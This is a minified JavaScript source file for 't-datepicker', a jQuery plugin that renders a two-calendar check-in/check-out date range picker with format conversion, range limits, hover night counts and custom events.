;(function($){'use strict';var Defaults={autoClose:true,durationArrowTop:200,numCalendar:2,titleCheckIn:'Check In',titleCheckOut:'Check Out',titleToday:'Today',titleDateRange:'night',titleDateRanges:'nights',titleDays:['Mo','Tu','We','Th','Fr','Sa','Su'],titleMonths:['January','February','March','April','May','June','July','August','Septemper','October','November',"December"],titleMonthsLimitShow:3,replaceTitleMonths:null,showDateTheme:null,iconArrowTop:true,iconDate:'&#x279C;',arrowPrev:'&#x276E;',arrowNext:'&#x276F;',toDayShowTitle:true,dateRangesShowTitle:true,dateRangesHover:true,toDayHighlighted:false,nextDayHighlighted:false,daysOfWeekHighlighted:[0,6],formatDate:'yyyy-mm-dd',dateCheckIn:null,dateCheckOut:null,startDate:null,endDate:null,limitPrevMonth:0,limitNextMonth:11,limitDateRanges:31,showFullDateRanges:false,fnDataEvent:null};var update_options;$.fn.tDatePicker=function(pr_el,options){var d=new Date();var m=d.getMonth();var y=d.getFullYear();var toDay=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());function getToday(){return Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());}
if(options===undefined&&typeof(pr_el)!=='string'){update_options=pr_el;}
update_options.formatDate=update_options.formatDate||Defaults.formatDate;update_options.startDate=update_options.startDate||toDay;if(update_options.startDate===''||update_options.startDate==='null'){update_options.startDate=toDay;}
update_options.startDate=convertDateUTC(convertFormatDf(update_options.startDate))
var sd=new Date(update_options.startDate);var nextDay=Date.UTC(sd.getFullYear(),sd.getMonth(),sd.getDate()+1);if(pr_el==='setStartDate'&&typeof(pr_el)==='string'){update_options.startDate=convertDateUTC(convertFormatDf(options))}
if(pr_el==='setEndDate'&&typeof(pr_el)==='string'){update_options.endDate=convertDateUTC(convertFormatDf(options))}
if(update_options.dateCheckIn===''||update_options.dateCheckIn==='null'){update_options.dateCheckIn=null;}
if(update_options.dateCheckOut===''||update_options.dateCheckOut==='null'){update_options.dateCheckOut=null;}
if(update_options.endDate===''||update_options.endDate==='null'){update_options.endDate=null;}
if(options!==undefined){update_options.numCalendar=update_options.numCalendar||2;var num_Limit=update_options.limitDateRanges||31;var num_month_Limit=update_options.limitNextMonth||11;var limitEndDate=new Date(sd.getFullYear(),sd.getMonth()+update_options.numCalendar+num_month_Limit-1,sd.getDate());limitEndDate=convertDateUTC(convertFormatDf(limitEndDate))
if(pr_el==='update'){if(options.length===2){checkCI(options[0]);checkCO(options[1]);}else{checkCI(options);}
if(options===''){update_options.dateCheckIn=null;update_options.dateCheckOut=null;}}
if(pr_el==='updateCI'){checkCI(options);}
if(pr_el==='updateCO'){checkCO(options)}}
function checkCI(pr_options){if(pr_options===''){update_options.dateCheckIn=null;update_options.dateCheckOut=null;return;}
var CI=convertDateUTC(convertFormatDf(pr_options));var date=new Date(CI);var dateLimit=new Date(date.getFullYear(),date.getMonth(),date.getDate()+num_Limit);dateLimit=convertDateUTC(convertFormatDf(dateLimit))
var op_CO=convertDateUTC(convertFormatDf(update_options.dateCheckOut));update_options.dateCheckIn=CI;if(CI<update_options.startDate){update_options.dateCheckIn=update_options.startDate;}
if(CI>limitEndDate){update_options.dateCheckIn=limitEndDate;}
if(CI>=op_CO||op_CO>dateLimit){update_options.dateCheckOut=null;}}
function checkCO(pr_options){var op_CI=convertDateUTC(convertFormatDf(update_options.dateCheckIn));if(pr_options===''){update_options.dateCheckIn=op_CI;if(isNaN(op_CI)){update_options.dateCheckIn=null;}
update_options.dateCheckOut=null;return;}
var CO=convertDateUTC(convertFormatDf(pr_options));var date=new Date(CO);var CO_dateLimit=new Date(date.getFullYear(),date.getMonth(),date.getDate()-num_Limit);CO_dateLimit=convertDateUTC(convertFormatDf(CO_dateLimit))
if(CO>limitEndDate){update_options.dateCheckOut=limitEndDate;update_options.dateCheckIn=CO_dateLimit;return;}
if(CO>update_options.startDate){if(update_options.dateCheckIn===undefined||update_options.dateCheckIn===null){update_options.dateCheckOut=CO;if(update_options.startDate>CO_dateLimit){update_options.dateCheckIn=update_options.startDate;}else{update_options.dateCheckIn=CO_dateLimit;}}else{update_options.dateCheckOut=CO;if(update_options.startDate>CO_dateLimit){update_options.dateCheckIn=op_CI;if(CO<op_CI){update_options.dateCheckIn=update_options.startDate;}}else{if(op_CI>CO_dateLimit){update_options.dateCheckIn=op_CI;}else{update_options.dateCheckIn=CO_dateLimit;}
if(op_CI>CO){update_options.dateCheckIn=CO_dateLimit;}}}}else{update_options.dateCheckIn=update_options.startDate;update_options.dateCheckOut=nextDay;}}
var findValueCI=this.find('.t-input-check-in').val();var findValueCO=this.find('.t-input-check-out').val();if(typeof(pr_el)==='string'){if(pr_el==='show'||pr_el==='hide'){if(findValueCI!=='null'){update_options.dateCheckIn=findValueCI;}
if(findValueCO!=='null'){update_options.dateCheckOut=findValueCO;}}
if(findValueCI==='null'){if(pr_el==='getDate'||pr_el==='getDateInput'||pr_el==='getDateUTC'){return null;}
if(pr_el==='getDates'||pr_el==='getDateInputs'||pr_el==='getDateUTCs'){return[null,null];}}
if(findValueCI!=='null'){if(findValueCO==='null'){if(pr_el==='getDates'){return[new Date(findValueCI),null]}
if(pr_el==='getDateInputs'){return[findValueCI,null]}
if(pr_el==='getDateUTCs'){var d_CI=convertDateUTC(convertFormatDf(findValueCI));return[d_CI,null]}}
if(pr_el==='getDate'){return new Date(findValueCI)}
if(pr_el==='getDates'){return[new Date(findValueCI),new Date(findValueCO)]}
if(pr_el==='getDateInput'){return findValueCI;}
if(pr_el==='getDateInputs'){return[findValueCI,findValueCO]}
if(pr_el==='getDateUTC'){return convertDateUTC(convertFormatDf(findValueCI));}
if(pr_el==='getDateUTCs'){var d_CI=convertDateUTC(convertFormatDf(findValueCI));var d_CO=convertDateUTC(convertFormatDf(findValueCO));return[d_CI,d_CO]}}}
var this_el=this;var settings=$.extend({},Defaults,update_options);settings.durationArrowTop=Number(settings.durationArrowTop)
settings.limitPrevMonth=Number(settings.limitPrevMonth)
settings.limitNextMonth=Number(settings.limitNextMonth)
settings.numCalendar=Number(settings.numCalendar)
settings.limitDateRanges=Number(settings.limitDateRanges)
settings.titleMonthsLimitShow=Number(settings.titleMonthsLimitShow)
if(typeof(pr_el)==='string'){var get_startDate=settings.startDate||settings.dateCheckIn;if(pr_el==='getStartDate'){return new Date(get_startDate)}
if(pr_el==='getStartDateUTC'){return convertDateUTC(convertFormatDf(get_startDate))}
var get_endDate=settings.endDate||new Date(sd.getFullYear(),sd.getMonth()+settings.numCalendar+settings.limitNextMonth-1,sd.getDate());if(pr_el==='getEndDate'){return new Date(get_endDate);}
if(pr_el==='getEndDateUTC'){return convertDateUTC(convertFormatDf(get_endDate));}}
function check_num_10(pr_el){if(pr_el<10){return pr_el='0'+pr_el}else{return pr_el;}}
function convertArrayToString(pr_array){pr_array=pr_array.toString();pr_array=pr_array.replace(/,/g,'');return pr_array;}
function fnParents(pr_el_parent,pr_el_class){var i=0;while(pr_el_parent.className.match(pr_el_class)===null){if(pr_el_parent.className===pr_el_class){return pr_el_parent;}
if(pr_el_parent.nodeName==='HTML'){return pr_el_parent;}
pr_el_parent=pr_el_parent.parentElement;if(pr_el_parent===null){return document.body.parentElement;}
i++;if(i>500){return;}}
return pr_el_parent;}
function appendSpan(pr_el,pr_class,pr_class_span,pr_text_node){if(pr_class!=''){pr_el.className=pr_el.className+' '+pr_class;}else{pr_el.className=pr_el.className+pr_class;}
var node=document.createElement("span");node.className=pr_class_span;var textnode=document.createTextNode(pr_text_node);node.appendChild(textnode);pr_el.appendChild(node)}
var aDays=settings.titleDays;function setDayOfWeek(){for(var i=0;i<aDays.length;i++){if(aDays[i].indexOf('<th>')===-1){aDays[i]='<th>'+aDays[i]+'</th>';}else{aDays[i]=aDays[i];}}
return convertArrayToString(aDays)}
var setTemplate='<div class="t-table-wrap"><table class="t-table-condensed">'+'<thead>'+'<tr>'+'<th class="t-arrow t-prev">'+settings.arrowPrev+'</th>'+'<th colspan="5" class="t-month"></th>'+'<th class="t-arrow t-next">'+settings.arrowNext+'</th>'+'</tr>'+'<tr>'+
setDayOfWeek()+'</tr>'+'</thead>'+'<tbody></tbody>'+'</table></div>'
var numCalendar=settings.numCalendar;var checkNumCalendar='';if(Number(numCalendar)>1){var checkNumCalendar=' t-datepicker-days'}
var dataTheme=[];var setNumTheme=numCalendar;while(setNumTheme>0){dataTheme.push(setTemplate);setNumTheme--;}
numCalendar=numCalendar-1;function AppendDaysInMonth(pr_num){var i=0;var setTr='';while(i<pr_num){setTr=setTr+'<tr>'+'<td class="t-day">1</td>'+'<td class="t-day">2</td>'+'<td class="t-day">3</td>'+'<td class="t-day">4</td>'+'<td class="t-day">5</td>'+'<td class="t-day">6</td>'+'<td class="t-day">0</td>'+'</tr>';i++;}
return setTr;}
function setThemeCheckDate(pr_title,pr_class,pr_data_utc,pr_input,pr_fm_input){return'<div class="t-dates t-date-'+pr_class+'">'+
settings.iconDate+'<label class="t-date-info-title">'+pr_title+'</label>'+
showThemeDate(pr_class,pr_data_utc)+'</div>'+'<input type="hidden" class="t-input-'+pr_class+'"'+' value="'+pr_fm_input+'" name="'+pr_input+'">'}
function showThemeDate(pr_class,pr_data_utc){if(pr_data_utc!==0&&pr_data_utc!==null){var d=new Date(pr_data_utc)
var showMonths=settings.titleMonths[d.getMonth()].slice(0,settings.titleMonthsLimitShow);if(settings.replaceTitleMonths!==null){showMonths=settings.replaceTitleMonths+' '+check_num_10(d.getMonth()+1);}
if(settings.showDateTheme==='dd'){return'<span class="t-day-'+pr_class+'"> '+check_num_10(d.getDate())+'</span>'}else if(settings.showDateTheme==='dd/mm'||settings.showDateTheme==='dd-mm'){return'<span class="t-day-'+pr_class+'"> '+check_num_10(d.getDate())+'</span>'+'<span class="t-month-'+pr_class+'"> '+showMonths+' </span>'}else{return'<span class="t-day-'+pr_class+'"> '+check_num_10(d.getDate())+'</span>'+'<span class="t-month-'+pr_class+'"> '+showMonths+' </span>'+'<span class="t-year-'+pr_class+'"> '+check_num_10(d.getFullYear())+'</span>'}}else{return'';}}
function convertDateUTC(pr_date_utc){var date=new Date(pr_date_utc);var date_utc=Date.UTC(date.getFullYear(),date.getMonth(),date.getDate());if(date_utc===0){date_utc=null};return date_utc;}
function convertFormatDf(pr_date){if(typeof(pr_date)==='object'&&pr_date!==null){return pr_date=convertDateUTC(pr_date)}
if(typeof(pr_date)==='string'&&pr_date!=='null'){var yyyy_mm_dd;if(pr_date.indexOf('/')!==-1){pr_date=pr_date.replace(/\//g,'-')}
var dd=pr_date.split('-');if(update_options.formatDate==='mm-dd-yyyy'&&dd[2].length===4&&dd[0]<13){yyyy_mm_dd=dd[2]+'-'+dd[0]+'-'+dd[1];}
if(update_options.formatDate==='dd-mm-yyyy'&&dd[2].length===4&&dd[1]<13){yyyy_mm_dd=dd[2]+'-'+dd[1]+'-'+dd[0];}
if(update_options.formatDate==='yyyy-dd-mm'&&dd[0].length===4&&dd[2]<13){yyyy_mm_dd=dd[0]+'-'+dd[2]+'-'+dd[1];}
if(update_options.formatDate==='yyyy-mm-dd'&&dd[0].length===4&&dd[1]<13){yyyy_mm_dd=dd[0]+'-'+dd[1]+'-'+dd[2];}
if(isNaN(new Date(yyyy_mm_dd))){return console.log("'Thank you for using t-datepicker. Please, check formatDate :'%c "+settings.formatDate+' ','background: #f16d99; color: #fff');}
return yyyy_mm_dd;}
return pr_date;}
function showValueInput(pr_date){if(pr_date!==null){var d=new Date(pr_date)
pr_date=check_num_10(d.getDate())+'-'+(check_num_10(d.getMonth()+1))+'-'+d.getFullYear();if(settings.formatDate==='mm-dd-yyyy'){pr_date=(check_num_10(d.getMonth()+1))+'-'+check_num_10(d.getDate())+'-'+d.getFullYear();}
if(settings.formatDate==='yyyy-dd-mm'){pr_date=d.getFullYear()+'-'+check_num_10(d.getDate())+'-'+(check_num_10(d.getMonth()+1));}
if(settings.formatDate==='yyyy-mm-dd'){pr_date=d.getFullYear()+'-'+(check_num_10(d.getMonth()+1))+'-'+check_num_10(d.getDate());}}
return pr_date;}
function getDateUTC(pr_in,pr_out){var Array_In_Out=['check-in','check-out'];Array_In_Out.forEach(function(e){var label_title=settings.titleCheckIn;var getDay=pr_in;var Input='t-start'
if(pr_in!==null){label_title='';}
if(e==='check-out'){label_title=settings.titleCheckOut;getDay=pr_out;if(pr_in===pr_out){getDay=null;}else if(pr_out!==null){label_title='';}
Input='t-end'}
getDay=convertFormatDf(getDay)
var formatDate=showValueInput(getDay);getDay=convertDateUTC(getDay);this_el.find('.t-'+e).html(setThemeCheckDate(label_title,e,getDay,Input,formatDate))})
if(pr_in===null&&pr_out===null){pr_in=settings.startDate;var date=new Date(pr_in);pr_out=Date.UTC(date.getFullYear(),date.getMonth(),date.getDate()+1);}
if(pr_in!==null&&pr_out!==null){if(convertDateUTC(convertFormatDf(pr_in))>convertDateUTC(convertFormatDf(pr_out))){pr_in=pr_out;}}
if(pr_in!==null&&pr_out===null){pr_out=pr_in;}
if(pr_in===null&&pr_out!==null){pr_in=pr_out;}
pr_in=convertFormatDf(pr_in)
pr_out=convertFormatDf(pr_out)
return[convertDateUTC(pr_in),convertDateUTC(pr_out)];}
var dataUTC=getDateUTC(settings.dateCheckIn,settings.dateCheckOut);function setDaysInMonth(pr_el,pr_data_utc){var tswitch=pr_el.find('.t-month');if(numCalendar>=0){for(var i_num=0;i_num<=numCalendar;i_num++){var date=new Date(pr_data_utc)
var newDate=new Date(Date.UTC(date.getFullYear(),(date.getMonth()+i_num)));tswitch[i_num].innerHTML=settings.titleMonths[newDate.getMonth()]+' '+newDate.getFullYear();var dataDays=[];var dataUTCDate=[];var days=[];var nextDate=Date.UTC(date.getFullYear(),(date.getMonth()+i_num));var date=new Date(nextDate)
while(Date.UTC(date.getFullYear(),(date.getMonth()))===nextDate){days.push(date.getDay());dataDays.push(date.getDate());dataUTCDate.push(Date.UTC(date.getFullYear(),date.getMonth(),date.getDate()))
date.setDate(date.getDate()+1);}
var beforeDay=days[0];if(beforeDay===0){while(beforeDay<6){dataDays.unshift('');dataUTCDate.unshift('');beforeDay++;}}else{while(beforeDay>1){dataDays.unshift('');dataUTCDate.unshift('');beforeDay--;}}
var afterDay=days[days.length-1];while(afterDay<7){dataDays.push('');dataUTCDate.push('');afterDay++;}
setThemeData(dataDays,dataUTCDate,i_num,pr_el)}}
getStyleDays(pr_el,pr_data_utc);}
function setThemeData(dataDays,dataUTCDate,pr_num,pr_el){var checkdataDays=dataDays.slice(-7)[0]
if(checkdataDays===''){dataDays=dataDays.slice(0,-7)}
var getTH=pr_el.find('tbody')
getTH[pr_num].innerHTML=AppendDaysInMonth(Math.round(dataDays.length/7));var getTD=getTH[pr_num].querySelectorAll('td')
for(var td=0;td<getTD.length;td++){getTD[td].setAttribute('data-t-date',dataUTCDate[td]);getTD[td].innerHTML=dataDays[td];}}
function getStyleDays(pr_el,pr_data_utc){var limitdateN=clickEvent(pr_el,pr_data_utc)
var limitEndDate=convertDateUTC(convertFormatDf(settings.endDate))||limitdateN;var toDayElement=pr_el.find('td')
var d_utc=new Date(dataUTC[0]);var d_utc_co=new Date(dataUTC[1]);var limitRange=Date.UTC(d_utc.getFullYear(),d_utc.getMonth(),d_utc.getDate()+settings.limitDateRanges);var limitRangeCO=Date.UTC(d_utc_co.getFullYear(),d_utc_co.getMonth(),d_utc_co.getDate()-settings.limitDateRanges);for(var i=0;i<toDayElement.length;i++){var dayselect=toDayElement[i].getAttribute('data-t-date');if(Number(dayselect)<settings.startDate){toDayElement[i].className='t-disabled';}
if(pr_el.hasClass('t-check-out')===true){if(Number(dayselect)<dataUTC[0]){toDayElement[i].className='t-disabled';}
if(Number(dayselect)>dataUTC[1]||Number(dayselect)>=limitRange){toDayElement[i].className='t-disabled';}
if(Number(dayselect)!=0&&Number(dayselect)>dataUTC[0]&&Number(dayselect)<limitRange&&Number(dayselect)!=dataUTC[1]){toDayElement[i].className='t-day';}
if(Number(dayselect)===dataUTC[0]){var Arrow=pr_el.parent().find('.t-arrow');Arrow[0].className=Arrow[0].className.replace(' t-disabled','')+' t-disabled'
Arrow[0].onclick=function(){return;}}
var CI_Arrow=settings.dateCheckIn||toDay;var ci_d=new Date(CI_Arrow);var co_n=Date.UTC(ci_d.getFullYear(),ci_d.getMonth(),ci_d.getDate()+settings.limitDateRanges)
if($(pr_el).find('[data-t-date="'+co_n+'"]')[0]!==undefined){var Arrow=pr_el.parent().find('.t-arrow');Arrow[Arrow.length-1].className=Arrow[Arrow.length-1].className.replace(' t-disabled','')+' t-disabled'
Arrow[Arrow.length-1].onclick=function(){return;}}}
if(Number(dayselect)>dataUTC[0]&&Number(dayselect)<dataUTC[1]&&dataUTC[0]>=settings.startDate&&dataUTC[1]<=limitEndDate){toDayElement[i].className='t-range';}
if(Number(dayselect)>limitEndDate){toDayElement[i].className='t-disabled';}
if(Number(dayselect)===dataUTC[0]){var this_picker=$(toDayElement[i]).parents('.t-datepicker')
if(this_picker.find('.t-input-check-in').val()!=='null'||settings.toDayHighlighted!==false){toDayElement[i].className='t-start';}}
if(Number(dayselect)===dataUTC[1]){var this_picker=$(toDayElement[i]).parents('.t-datepicker')
if(this_picker.find('.t-input-check-out').val()!=='null'||settings.nextDayHighlighted!==false){toDayElement[i].className='t-end';}}
if(Number(dayselect)===toDay){if(settings.toDayShowTitle===true||settings.toDayShowTitle==='true'){appendSpan(toDayElement[i],'t-hover-day','t-hover-day-content',settings.titleToday)
toDayElement[i].className=toDayElement[i].className.replace(' t-today','')+' t-today';}}
var Cn=new Date(Number(dayselect))
Cn=Cn.getDay()
settings.daysOfWeekHighlighted.forEach(function(e){if(Cn==e){toDayElement[i].className=toDayElement[i].className.replace(' t-highlighted','')+' t-highlighted';}})
toDayElement[i].onclick=function(e){e.stopPropagation();if($(this).hasClass('t-disabled')===true){return;}
var data_utc_in,data_utc_out;var get_utc=$(this).attr('data-t-date')
var datepicker=$(this).parents('.t-check-out');get_utc=Number(get_utc)
if($(this).parents('.t-check-in').hasClass('t-check-in')===true){if(Number($(this).attr('data-t-date'))>limitEndDate){return;}
$(pr_el).trigger('selectedCI',Number(get_utc))
var setChangeDate=$(this).parents('.t-check-in').find('.t-input-check-in').val();if(convertDateUTC(convertFormatDf(setChangeDate))!=get_utc){$(pr_el).trigger('onChangeCI',Number(get_utc))}
var d=new Date(dataUTC[1]);var limitdate=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate()-settings.limitDateRanges);data_utc_in=get_utc;data_utc_out=dataUTC[1];if(get_utc===settings.startDate&&$(this).hasClass('t-start')===false&&dataUTC[0]>=settings.startDate){data_utc_out=dataUTC[0];}
if(get_utc>dataUTC[1]||get_utc===dataUTC[1]||get_utc<=limitdate){data_utc_out=get_utc;}
if($(this).parents('.t-picker-only').hasClass('t-picker-only')===true){data_utc_out=data_utc_in;}
datepicker=$(this).parents('.t-datepicker').find('.t-check-out')
if(datepicker.length===0){datepicker=$(this_el).find('.t-picker-only')
setTimeout(function(){if($('.t-datepicker-day').length!==0&&settings.autoClose===true){$('.t-datepicker-day').remove()
$('.t-arrow-top').remove()}},10)}}
if($(this).parents('.t-check-out').hasClass('t-check-out')===true){if($(this).hasClass('t-start')===true){return;}
if($(this).parents('.t-datepicker').find('.t-start').length===0&&$(this).hasClass('t-end')===true){return;}
$(pr_el).trigger('selectedCO',Number(get_utc))
var setChangeDate=$(this).parents('.t-check-out').find('.t-input-check-out').val();if(convertDateUTC(convertFormatDf(setChangeDate))!=get_utc){$(pr_el).trigger('onChangeCO',Number(get_utc))}
data_utc_in=dataUTC[0];data_utc_out=get_utc;$(pr_el).trigger('afterCheckOut',[[data_utc_in,data_utc_out]])
setTimeout(function(){if($('.t-datepicker-day').length!==0&&settings.autoClose===true){$('.t-datepicker-day').remove()
$('.t-arrow-top').remove()}},10)}
dataUTC=getDateUTC(data_utc_in,data_utc_out)
$(pr_el).trigger('eventClickDay',[dataUTC])
callEventClick(datepicker,dataUTC)}
if('ontouchstart'in window===false){toDayElement[i].onmouseover=function(e){if($(this).hasClass('t-special-day')===true&&$(this).parents('.t-datepicker-day').length!=0){$(this).parents('.t-datepicker-day').append('<p class="t-date-title">'+$(this).attr('t-date-title')+'</p>')}
function checkNumNight(pr_el,pr_date_utc){var el_hover=Number($(pr_el).attr('data-t-date'));var numDay=0;if(e.target.className.indexOf('t-hover-day-content')!==-1||e.target.className.indexOf('t-disabled')!==-1){return;}
if($(pr_el).parents('.t-check-in').hasClass('t-check-in')===true){var nd=new Date(pr_date_utc[1]);if(el_hover===settings.startDate){if($(pr_el).parents('.t-check-in').find('.t-end').length===0&&$(pr_el).parents('.t-check-in').find('.t-start').length===0){nd=new Date(pr_date_utc[0]);}}
var nd_1=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate());var limitday=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate()-settings.limitDateRanges);if(el_hover<=limitday){return;}
while(el_hover<nd_1){nd_1=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate()-numDay);var t_this=$(pr_el).parents('.t-check-in').find('[data-t-date="'+nd_1+'"]')[0];if(t_this!=undefined){t_this.className=t_this.className.replace(' t-range-limit','')+' t-range-limit';}
numDay++;if(numDay>1000){return;}}}
if($(pr_el).parents('.t-check-out').hasClass('t-check-out')===true){var nd=new Date(pr_date_utc[0]);var nd_1=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate());var limitday=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate()+settings.limitDateRanges);if(el_hover>=limitday){return;}
while(el_hover!=nd_1){nd_1=Date.UTC(nd.getFullYear(),nd.getMonth(),nd.getDate()+numDay);var t_this=$(pr_el).parents('.t-check-out').find('[data-t-date="'+nd_1+'"]')[0];if(t_this!=undefined){t_this.className=t_this.className.replace(' t-range-limit','')+' t-range-limit';}
numDay++;if(numDay>5000){return;}}}
return numDay;}
if(settings.dateRangesHover===true||settings.dateRangesHover==='true'){var numDay=checkNumNight(this,dataUTC)
if(settings.dateRangesShowTitle===true){var num_full=1;if(settings.showFullDateRanges===true){num_full=0;settings.titleDateRange=settings.titleDateRanges;}
if(numDay===2){appendSpan(this,'t-hover-day','t-hover-day-content',((numDay-num_full)+' '+settings.titleDateRange))}else if(numDay>2){appendSpan(this,'t-hover-day','t-hover-day-content',((numDay-num_full)+' '+settings.titleDateRanges))}}}
this.onmouseout=function(){if(this.getElementsByClassName('t-hover-day-content').length!=0){var node=this.getElementsByClassName('t-hover-day-content')[0]
node.parentNode.removeChild(node);this.className=this.className.replace(' t-hover-day','');}
if(document.getElementsByClassName('t-range-limit').length!=0){var a=document.getElementsByClassName('t-range-limit');a=[].slice.call(a)
for(var i=0;i<a.length;i++){a[i].className=a[i].className.replace(' t-range-limit','');}}
if(this.className.indexOf('t-today')!==-1){if(this.getElementsByClassName('t-hover-day-content').length!=0){var node=this.getElementsByClassName('t-hover-day-content')[0]
node.parentNode.removeChild(node);}
appendSpan(this,'t-hover-day','t-hover-day-content',settings.titleToday);this.className=this.className.replace(/\ t-hover-day/g,'')+' t-hover-day';}
if(fnParents(this,'t-datepicker').getElementsByClassName('t-date-title').length!=0){var elem=fnParents(this,'t-datepicker').getElementsByClassName('t-date-title');elem=[].slice.call(elem)
for(var i=0;i<elem.length;i++){elem[i].parentNode.removeChild(elem[i]);}}}}}}
if(settings.fnDataEvent!=undefined&&'ontouchstart'in window===false){for(var cl=0;cl<settings.numCalendar;cl++){var t=new Date(pr_data_utc).getMonth();var m=t+1+cl;if(m===13){m=m-12}
var gMonth=m;var gYear=new Date(pr_data_utc).getFullYear();for(var i=0;i<toDayElement.length;i++){var getNum=Number(toDayElement[i].textContent)
if(isNaN(getNum)){getNum=new Date(toDay).getDate();}
var getDays=Number(toDayElement[i].getAttribute('data-t-date'));var getMonths=new Date(getDays).getMonth()+1;var key=gYear+'-'+check_num_10(gMonth)+'-'+check_num_10(getNum);if(settings.fnDataEvent[key]!=undefined&&getMonths===m){var cln=toDayElement[i].className;toDayElement[i].className=toDayElement[i].className.replace(' t-special-day','')+' t-special-day';toDayElement[i].setAttribute('t-date-title',check_num_10(getNum)+' '+settings.titleMonths[new Date(getDays).getMonth()]+' - '+settings.fnDataEvent[key])}}}}}
function clickEvent(pr_el,pr_data_utc){var tArrow=pr_el.find('.t-arrow');var df_toDay=new Date(settings.startDate);var end_Date=new Date(convertFormatDf(settings.endDate))
var limitPrevMonth=Date.UTC(df_toDay.getFullYear(),df_toDay.getMonth()-settings.limitPrevMonth);var limitNextMonth=Date.UTC(end_Date.getFullYear(),end_Date.getMonth())||Date.UTC(df_toDay.getFullYear(),df_toDay.getMonth()+numCalendar+settings.limitNextMonth);var newDate=new Date(pr_data_utc)
var y=newDate.getFullYear();var m=newDate.getMonth();var d=newDate.getDate();if(tArrow.length!=0){for(var i=1;i<tArrow.length-1;i++){tArrow[i].innerHTML='';tArrow[i].className=tArrow[i].className.replace(' t-disabled','')+' t-disabled';}
tArrow[0].onclick=function(e){e.stopPropagation()
if(Date.UTC(y,m)>limitPrevMonth){m=m-1;setDaysInMonth(pr_el,Date.UTC(y,m))}}
tArrow[tArrow.length-1].onclick=function(e){e.stopPropagation()
if(Date.UTC(y,m+numCalendar)<limitNextMonth){m=m+1;setDaysInMonth(pr_el,Date.UTC(y,m))}}}
var Arrow_2=pr_el.find('.t-arrow');if(Date.UTC(y,m+numCalendar)!=limitNextMonth&&Date.UTC(y,m)===limitPrevMonth){Arrow_2[Arrow_2.length-1].className='t-arrow t-next'
Arrow_2[0].className='t-arrow t-prev t-disabled'}else{Arrow_2[0].className='t-arrow t-prev'}
if(Date.UTC(y,m+numCalendar)===limitNextMonth||new Date(Date.UTC(y,m+numCalendar)).getMonth()===new Date(dataUTC[0]).getMonth()+1){Arrow_2[Arrow_2.length-1].className='t-arrow t-next t-disabled'}
if(Date.UTC(y,m+numCalendar)<limitNextMonth){Arrow_2[Arrow_2.length-1].className='t-arrow t-next'}
return Date.UTC(df_toDay.getFullYear(),df_toDay.getMonth()+numCalendar+settings.limitNextMonth,df_toDay.getDate());}
function getTableCalendar(pr_el,pr_date_utc){if($(pr_el).find('.t-datepicker-day').length!==0){$('.t-datepicker-day').remove();$('.t-arrow-top').css({'display':'none'})
$('html').removeClass('t-datepicker-open')}else{if($(pr_el).parents('.t-datepicker').hasClass('t-datepicker').length!==0){$('.t-datepicker-day').remove();$('.t-arrow-top').css({'display':'none'})}
if(settings.iconArrowTop===true){var this_el_arrow=$(pr_el).parents('.t-datepicker');if(this_el_arrow.find('.t-arrow-top').length===0){this_el_arrow.append('<span class="t-arrow-top"></span>')}
var CI_CO_width=$(pr_el).position().left+$(pr_el).outerWidth()/2
var leftArrTop=this_el_arrow.find('.t-arrow-top').outerWidth()/2
if(this_el_arrow.find('.t-arrow-top').css('display')==='block'){this_el_arrow.find('.t-arrow-top').css({'left':CI_CO_width-leftArrTop+'px'})}
this_el_arrow.find('.t-arrow-top').css({'display':'block'})
this_el_arrow.find('.t-arrow-top').animate({'left':CI_CO_width-leftArrTop+'px'},settings.durationArrowTop)}
$(pr_el).find('.t-dates').parent().append('<div class="t-datepicker-day'+checkNumCalendar+'">'+convertArrayToString(dataTheme)+'</div>')
setDaysInMonth($(pr_el).find('.t-dates').parent(),pr_date_utc)
$('html').addClass('t-datepicker-open')}}
var pr_callback='';function callEventClick(pr_callback,pr_date_utc){this_el.find('.t-dates').on('click',function(e){if($(e.target).parents('.t-check-in').hasClass('t-check-in')===true){$(e.target).trigger('clickDateCI',[pr_date_utc]);}
if($(e.target).parents('.t-check-out').hasClass('t-check-out')===true){$(e.target).trigger('clickDateCO',[pr_date_utc]);}
if($('.t-datepicker-day').length===0){$(this).trigger('beforeShowDay');}
var click=$(this).parent();if($(this).parents('.t-datepicker').find('.t-input-check-in').val()==='null'&&$(this).parents('.t-check-out').find('.t-input-check-out').val()==='null'){click=$(e.target).parents('.t-datepicker').find('.t-check-in');$(e.target).trigger('clickDateCI',[pr_date_utc]);}
getTableCalendar(click,pr_date_utc[0])
setTimeout(function(){if($('.t-datepicker-day').length!==0){$(e.target).trigger('afterShowDay');}else{$(e.target).trigger('toggleAfterHideDay');}},1)})
if(pr_callback!=''){getTableCalendar(pr_callback,pr_date_utc[0]);}}
callEventClick(pr_callback,dataUTC)
setTimeout(function(){if(typeof(pr_el)==='string'&&pr_el==='show'){if(this_el.find('.t-datepicker-day').length===0){this_el.each(function(e){if(settings.iconArrowTop===true){if($(this).find('.t-arrow-top').length===0){$(this).append('<span class="t-arrow-top"></span>')}
var CI_width=$(this).find('.t-check-in').outerWidth()
$(this).find('.t-arrow-top').css({'left':CI_width/2-10+'px','display':'block'})}
$(this).find('.t-check-in').append('<div class="t-datepicker-day'+checkNumCalendar+'">'+convertArrayToString(dataTheme)+'</div>')
setDaysInMonth($(this).find('.t-check-in'),dataUTC[0])
$('html').addClass('t-datepicker-open')})}}},5)
if(typeof(pr_el)==='string'&&pr_el==='hide'){$('html').removeClass('t-datepicker-open')
setTimeout(function(){$('html').addClass('t-datepicker-open')},5)}
return this;}
$('html').on('click',function(e){if($(this).hasClass('t-datepicker-open')===true){setTimeout(function(){if($(e.target).parents('.t-datepicker').hasClass('t-datepicker')===false&&$('.t-datepicker-day').length>0){$('.t-datepicker-open').removeClass('t-datepicker-open')
$('.t-datepicker-day').remove()
$('.t-arrow-top').remove()}},1)}});}(jQuery));